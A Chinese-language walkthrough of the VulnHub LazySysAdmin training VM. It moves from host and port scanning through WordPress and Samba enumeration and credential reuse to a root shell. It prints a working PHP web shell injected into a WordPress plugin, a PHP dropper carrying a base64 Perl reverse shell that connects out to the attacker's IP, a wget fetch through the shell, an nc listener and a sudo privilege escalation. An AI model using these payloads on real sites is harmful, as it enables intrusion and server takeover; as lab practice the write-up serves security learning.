Shuffle
Vulnhub--LazySysAdmin
https://www.vulnhub.com/entry/lazysysadmin-1,205/
【渗透测试】
ip扫描
命令netdiscover

端口扫描
Nmap
https://www.cnblogs.com/hongfei/p/3801357.html
Nmap -A 192.168.17.134 //-A 同时启用操作系统指纹识别和版本检测

Mysql、InspIRCd、Samba
InspIRCd,是一个UNIX系统和Windows系统的聊天服务器
Samba,是种用来让UNIX系列的操作系统与微软Windows操作系统的SMB/CIFS(Server Message Block/Common Internet File System)网络协议做链接的自由软件。第三版不仅可访问及分享SMB的文件夹及打印机,本身还可以集成入Windows Server的网域,扮演为网域控制站(Domain Controller)以及加入Active Directory成员。简而言之,此软件在Windows与UNIX系列操作系统之间搭起一座桥梁,让两者的资源可互通有无。--维基百科
目录扫描
https://www.jianshu.com/p/79c7b1eda56e
Dirbuster

含有wordpress和phpmyadmin
Phpmyadmin
爆破失败
Wordpress
Wpscan扫描
一个用户admin
主题twentyfifteen - v1.8
无插件
enum4linux
https://www.ctolib.com/topics-82798.html
enum4linux 192.168.17.134
好像并没有太大发现
InspIRCd
并没有什么东西==
Samba



Password 12345
这是什么的密码?
先放起来


登入phpmyadmin,发现此密码也可以登入后台==

$lyrics = "<pre>".shell_exec($_GET['cmd'])."</pre>"; return wptexturize($lyrics);
<?php function which($pr) { $path = execute("which $pr"); return ($path ? $path : $pr); } function execute($cfe) { $res = ''; if ($cfe) { if(function_exists('exec')) { @exec($cfe,$res); $res = join(" ",$res); } elseif(function_exists('shell_exec')) { $res = @shell_exec($cfe); } elseif(function_exists('system')) { @ob_start(); @system($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(function_exists('passthru')) { @ob_start(); @passthru($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(@is_resource($f = @popen($cfe,"r"))) { $res = ''; while(!@feof($f)) { $res .= @fread($f,1024); } @pclose($f); } } return $res; } function cf($fname,$text){ if($fp=@fopen($fname,'w')) { @fputs($fp,@base64_decode($text)); @fclose($fp); } } $yourip = "x.x.x.x"; //修改这里 $yourport = "2333"; // 修改这里 $usedb = array('perl'=>'perl','c'=>'c'); $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj". "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR". "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT". "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI". "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi". "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl". "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw=="; cf('/tmp/.bc',$back_connect); $res = execute(which('perl')." /tmp/.bc $yourip $yourport &"); ?>
构建反向shell
wordpress/wp-admin/index.php?cmd=wget XXX.php
访问 /wordpress/wp-admin/rev.php便可以拿到shell
本地通过nc -lnvp 2333进行监听
python3 -c 'import pty; pty.spawn("/bin/bash")'
便可以登陆到www-data用户的tty,然后使用sudo su切换到root用户。
SSH
或者togie 12345进行ssh登陆即可
